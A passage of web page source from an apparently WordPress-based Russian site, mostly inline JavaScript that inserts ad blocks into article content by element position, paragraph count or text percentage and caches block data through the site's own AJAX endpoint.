                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"2114"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f 